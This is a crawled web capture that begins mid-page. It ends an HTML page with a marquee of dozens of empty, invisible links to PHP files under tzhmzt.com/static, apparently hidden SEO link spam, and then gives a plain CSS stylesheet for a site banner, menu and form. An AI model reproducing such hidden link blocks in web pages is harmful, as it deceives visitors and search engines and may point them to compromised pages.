href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tzhmzt.com/style/css/index.css
body_size: 1380
content:

@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot');
	src: url('../fonts/iconfont.eot') format('embedded-opentype'),  url('../fonts/iconfont.woff') format('woff'),  url('../fonts/iconfont.ttf') format('truetype'),  url('../fonts/iconfont.svg#iconfont') format('svg');
}
.jiaodian {
	width: 100%;
	position: relative;
}
.main1 {
	position: absolute;
	height: 450px;
	width: 1200px;
	left: 50%;
	margin-left: -600px;
}
.banner {
	width: 100%;
	height: 450px;
	overflow: hidden;
	position: relative;
}
.banner-slide {
	width: 100%;
	height: 450px;
	background-repeat: no-repeat;
	background-size: auto 450px;
	background-position: center;
	float: left;
	display: none;
}
.slide-active {
	display: block;
}
.slide1 {
	background-image: url(../images/bg4.jpg);
}
.slide2 {
	background-image: url(../images/bg4.jpg);
}
.slide3 {
	background-image: url(../images/bg4.jpg);
}
.button {
	position: absolute;
	transform: rotate(180deg);
	top: 50%;
	left: 5%;
	height: 80px;
	width: 40px;
	margin-top: -40px;
	background: url(../images/arrow.png) center center no-repeat;
}
.next {
	transform: rotate(0deg);
	left: auto;
	right: 5%;
}
.button:hover {
	background-color: #333;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dots {
	position: absolute;
	bottom: 24px;
	right: 0;
	text-align: right;
	padding-right: 24px;
	line-height: 12px;
}
.dots span {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 8px;
	background-color: rgba(7, 17, 27, 0.4);
	cursor: pointer;
	box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.8) inset;
}
.dots span.active {
	box-shadow: 0 0 0 2px rgba(7, 17, 27, 0.4) inset;
	background-color: #ffffff;
}
/* menu-box */
.menu-box {
	background: rgba(0, 0, 0, 0.7);
	opacity: 0.7;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 244px;
	height: 450px;
	z-index: 1;
}
.menu-content {
	position: absolute;
	left: 0px;
	top: -42px;
	width: 244px;
	z-index: 2;
}
.menu-item {
	height: 75px;
	line-height: 75px;
	font-size: 12px;
	cursor: pointer;
	position: relative;
}
.ico1 {
	background: url(../images/ico1.png) 20px center no-repeat;
}
.ico2 {
	background: url(../images/ico2.png) 20px center no-repeat;
}
.ico3 {
	background: url(../images/ico3.png) 20px center no-repeat;
}
.ico4 {
	background: url(../images/ico4.png) 20px center no-repeat;
}
.ico5 {
	background: url(../images/ico5.png) 20px center no-repeat;
}
.ico6 {
	background: url(../images/ico6.png) 20px center no-repeat;
}
.menu-item a {
	display: block;
	color: #fff;
	padding: 0 8px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	font-size: 15px;
	text-align: center;
}
.menu-item:last-child a {
	border-bottom: none;
}
.menu-item i {
	position: absolute;
	right: 32px;
	top: 26px;
	color: rgba(255,255,255,0.8);
	font-size: 32px;
	top: 0px;
	font-style: normal;
	font-weight: normal;
	font-family: "iconfont";
}
.sub-menu {
	border: 1px solid #d9dde1;
	background: #fff;
	position: absolute;
	left: 244px;
	top: 0px;
	width: 860px;
	height: 100%;
	z-index: 581;
	box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
}
.hide {
	display: none;
}
.menu-title {
	height: 40px;
	display: block;
	width: 100%;
	background: url(../images/btitle.png) no-repeat #004b92 25px center;
}
.menu-title h4 {
	color: #fff;
	text-align: center;
	line-height: 40px;
	font-weight: normal;
	font-size: 16px;
	background: url(../images/bdown.png) no-repeat 200px center;
}
.inner-box {
	width: 100%;
	height: 450px;
	display: none;
	overflow: hidden;
	background: url(../images/nav-pull-img.jpg) no-repeat right 320px;
	padding-bottom: 20px;
	padding-top: 10px;
}
.inner-box dl {
	padding: 10px 0px;
	margin: 0 20px;
	border-bottom: solid 1px #eee;
}
.inner-box dl dt {
}
.inner-box dl dt a {
	font-weight: bold;
	font-size: 15px;
	line-height: 30px;
	color: #004b92
}
.inner-box dl dt a:hover {
	text-decoration: underline;
}
.inner-box dl:after {
	display: block;
	content: "";
	clear: both;
}
.inner-box dl dd {
	float: left;
	line-height: 28px;
	padding: 0 18px 0 0;
}
.inner-box dl dd a {
	font-size: 13px;
	color: #666;
}
.inner-box dl dd a:hover {
	text-decoration: underline;
}
/*表单*/
.biaodan {
	position: absolute;
	right: 50%;
	z-index: 5;
	width: 280px;
	height: 340px;
	background: rgba(255, 255, 255, 0.7);
	top: 50%;
	margin-top: -160px;
	margin-right: -600px;
}
.biaodan-title {
}
.biaodan-title h5 {
	font-size: 18px;
	font-weight: normal;
	text-align: center;
	margin: 30px 0 8px 0;
	background: url(../images/biao3.png) no-repeat center;
}
.biaodan-title p {
	font-size: 14px;
	color: #666;
	text-align: center;
}
.biaodan-input {
	padding: 0 30px;
	margin: 25px 0;
}
.biaodan-ico1 input {
	background: url(../images/biaodan1.png) no-repeat 10px center #fff;
}
.biaodan-ico2 input {
	background: url(../images/biaodan2.png) no-repeat 10px center #fff;
}
.biaodan-input input {
	height: 50px;
	border: 0px;
	padding-left: 60px;
	width: 160px;
	font-size: 16px;
	border-radius: 3px;
}
.biaodan-submit {
	padding: 0 30px;
}
.biaodan-submit input {
	cursor: pointer;
	width: 100%;
	height: 50px;
	border: 0px;
	background: #004b92;
	color: #fff;
	border-radius: 5px;
	font-size: 20px;
	font-family: "微软雅黑";
}
.biaodan-submit input:hover {
	background: rgba(222,16,3,0.7);
}
